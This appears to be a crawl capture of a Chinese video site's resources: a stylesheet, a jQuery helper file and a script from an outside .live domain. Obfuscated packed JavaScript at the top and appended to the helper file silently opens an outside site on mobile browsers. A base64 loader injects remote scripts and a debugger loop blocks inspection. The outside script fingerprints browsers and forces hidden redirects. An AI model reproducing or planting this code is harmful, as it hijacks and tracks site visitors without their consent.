eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: http://www.nourishbodyandmind.com/template/fenpcwap/css/style.css
body_size: 2574
content:
@charset "utf-8";
html, body {
	overflow-x: hidden;
	font-size:13px;
    color: #333;
	background-color:#fff;
    margin:0;
    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#3577ce;
}
.l {
	float:left
}
.r {
	float:right;
	/*! float: left; */
	width: 224px;
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:33%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#339933;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:66%;
}
.header .search .size{
	font-size:10px;
  	float:right;
    text-align:right;
	width: 44px;
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:60%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:88%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#339933;
	clear:both;
	line-height:32px;
	width:100%;
}
.nab {
    overflow:hidden;
	background:#339966;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nab dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nab dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nab dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nav dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
.nab dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#D4D4D4;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  border:1px solid #4c8fe8;
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box;}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1000px){.container{width:1000px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .nab dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:530px;}
}
@media (min-width:1000px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:10%;line-height:38px;}
    .nab {line-height:38px;}
    .nab dd{width:10%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:530px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}

.pipaniu{width:100%;height:60px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:60px;margin-bottom:4px}}
.pipaniu90{width:100%;height:90px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:90px;margin-bottom:4px}}
.pipaniu120{width:100%;height:120px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:120px;margin-bottom:4px}}

--- FILE ---
content_type: application/javascript
request_url: http://www.nourishbodyandmind.com/template/fenpcwap/js/jquery.base.js
body_size: 3920
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcabg.dhtfvfererb.live:8891/vh4/172266
body_size: 5986
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
